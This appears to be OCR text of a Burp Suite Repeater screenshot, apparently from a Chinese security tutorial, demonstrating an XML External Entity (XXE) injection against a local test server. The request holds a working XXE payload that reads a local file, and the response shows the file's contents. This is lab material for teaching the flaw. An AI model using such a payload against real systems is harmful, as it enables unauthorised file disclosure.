 Burp Suite Professional v1.7.13 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex XML
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE information [
<!ENTITY xxe SYSTEM "file:///D:/testXXE">
]>
<information>
<username>&xxe;</username>
<email>123@qq.com</email>
</information>
? < + > Type a search term 0 matches
Reparse
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 23 Sep 2017 05:48:40 GMT
Server: Apache/2.4.9 (Win64) PHP/5.5.12
X-Powered-By: PHP/5.5.12
Content-Length: 64
Connection: close
Content-Type: text/html
Hello , This is a file for test XXE<br>Your e-mail is 123@qq.com
? < + > Type a search term matches
信安之路
Done 251 bytes | 468 millis